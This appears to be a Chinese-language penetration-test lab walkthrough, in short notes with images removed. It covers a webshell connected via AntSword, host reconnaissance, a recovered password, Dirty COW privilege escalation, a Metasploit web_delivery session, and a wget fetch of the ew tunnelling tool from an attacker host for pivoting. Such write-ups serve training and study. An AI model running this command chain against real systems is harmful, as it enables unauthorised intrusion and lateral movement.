
写个马先

蚁剑插件直接绕


添加这个马
但是呢你会发现不能执行命令
原因就是这个url有问题
再试就没问题了
ubuntu渗透
ubuntu信息收集
whoami |
uname -a |
ifconfig -a |

这里就出问题了啊 这个网卡一看就是一个内网的,那么很容易就能想到这个流量是从后面的web服务器上面转发出来的
route |
ip neigh |
arp -e |

cat /etc/resolv.conf |
翻到了一个命令
wwwuser_123Aqx |

连上了

可以发现这个就是上面那个 100
web渗透
centros信息收集
whoami |
route |

ip neigh |


arp -a |
centros提权
先启动一个服务去放脏牛漏洞的脚本


gcc -pthread dirty.c -o dirty -lcrypt |

上线msf

直接下载上线
use exploit/multi/script/web_delivery |

把命令拿去 web 执行

sessions 1 |
成功上线

添加路由代理
run get_local_subnets |

这里其实msf已经配置上代理的 这里先简单收集下ip
use auxiliary/scanner/discovery/udp_probe |
但是其实这里的话只有msf设置了代理 其他的应用其实并没有设置代理 因此我们使用ew去进行一下流量转发
ew软件配置代理
git clone https://github.com/idlefire/ew.git |

chmod +x ew_for_linux64 |

wget http://192.168.57.175:8000/ew_for_linux64 |
chmod +x ew_for_linux64 |
edit /etc/proxychains4.conf |
不知道为啥ping不通但是 其实是挂上了
msf代理模块
run get_local_subnets |
use auxiliary/server/socks_proxy |
run |
信息收集
use auxiliary/scanner/discovery/udp_probe |

